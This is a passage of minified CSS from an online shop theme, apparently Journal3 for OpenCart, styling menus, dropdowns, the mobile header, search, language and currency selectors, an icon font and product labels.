a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:none}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;box-shadow:none}.desktop-header-active header::before{content:'';height:30px}.header .top-bar{padding-top:5px}header::before{background:rgba(255, 255, 255, 1);box-shadow:none}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:none}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.top-menu .dropdown.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}@media (max-width: 1500px){.desktop-header-active .header #logo
a{padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active
#cart{margin-right:20px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(255,255,255,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}.top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(255, 255, 255, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(28, 28, 28, 1);height:45px;background:rgba(28, 28, 28, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:none;background:rgba(255, 255, 255, 1);box-shadow:none}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(255, 255, 255, 1);box-shadow:none;background:rgba(255, 255, 255, 1);box-shadow:none}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(28, 28, 28, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:80px}.mobile-header-active .mobile-2 .mobile-bar{height:80px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:80px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.mobile-header-active .language .dropdown-toggle .symbol~span{display:none}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .language .dropdown-toggle{padding-left:10px}.desktop .mobile-header-active .language .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:12px;width:25px;height:25px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-radius:50px;box-shadow:none}.mobile-header-active .currency .dropdown-toggle .symbol~span{display:none}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .currency .dropdown-toggle{padding-left:10px}.desktop .mobile-header-active .currency .dropdown:hover .dropdown-toggle
.symbol{color:rgba(41, 46, 46, 1);background:rgba(227, 39, 40, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:none}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}.mobile-header-active #logo
a{padding:10px}.mobile-header-active #logo
img{left:5px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Anton';font-weight:700;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important;font-size:20px;color:rgba(28, 28, 28, 1);left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important;font-size:20px;color:rgba(227, 39, 40, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Anton';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .j-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(255,255,255,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:none}.mobile-header-active .header-search
input{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(0, 0, 0, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search>.search-button:active::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(255, 255, 255, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(227, 39, 40, 1);font-weight:700}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1);top:1px}.desktop .mobile-header-active .search-categories:hover .search-categories-button::after{color:rgba(227, 39, 40, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:none}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-top:5px;padding-bottom:5px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:180px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{width:700px;max-height:600px;box-shadow:none;border-radius:px}.mobile-header-active .tt-menu>div>div>a{border-style:solid;border-color:rgba(226, 226, 226, 1)}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result>a>img{box-shadow:none}.mobile-header-active .search-result .product-name{font-family:'Archivo';font-weight:700}.mobile-header-active .search-result .product-name+span{font-family:'Archivo';font-weight:700}.mobile-header-active .search-result .price-old{font-family:'Archivo';font-weight:400;text-decoration:line-through}.mobile-header-active .search-result.view-more
a{font-family:adineue-pro-cyr-bold;font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(28, 28, 28, 1);box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:30px;padding-right:7px;padding-left:7px;background:rgba(28, 28, 28, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:adineue-pro-cyr-bold;font-size:14px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(227, 39, 40, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(28, 28, 28, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:none}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(227, 39, 40, 1);background:rgba(238, 238, 238, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{background:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:none}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:none;top:25px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(255, 255, 255, 1);font-weight:700}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1450px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 @font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=907f30d557') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=907f30d557') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=907f30d557') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-29>b{transform:scale(calc(15 / 10))}.product-label-29
